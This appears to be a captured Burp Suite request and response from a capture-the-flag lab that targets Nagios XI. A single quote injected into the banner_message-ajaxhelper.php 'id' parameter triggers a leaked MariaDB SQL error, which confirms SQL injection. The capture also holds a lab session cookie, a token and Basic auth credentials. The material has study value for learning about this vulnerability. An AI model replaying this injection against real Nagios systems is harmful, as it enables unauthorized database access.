 Send
Cancel
Target: https://nagios.monitored.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php?token=8f78189a17cb33a12adf5b0165937d61546ba877 HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=bq45r6qp6fkkh6mji23cp8csjn
4 Authorization: Basic c3ZjOlhqSDdWQ2Vob3dwUjF4WkI=
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 39
7
8 action=acknowledge_banner_message&id=1'
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Feb 2024 16:35:15 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=bq45r6qp6fkkh6mji23cp8csjn; expires=Fri, 23-Feb-2024 17:05:15 GMT; Max-Age=1800; path=/;
secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 274
12 Content-Type: text/html; charset=UTF-8
13
14 <p>
<pre>
SQL Error [nagiosxi] : You have an error in your SQL syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use near '' and user_id = 2' at line 1
</pre>
</p>
15 {"message":"Failed to acknowledge message.","msg_type":"error"}
sql error
1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 1
Request headers 5
Response headers 11
Inspector
Notes
Done
762 bytes | 1,159 millis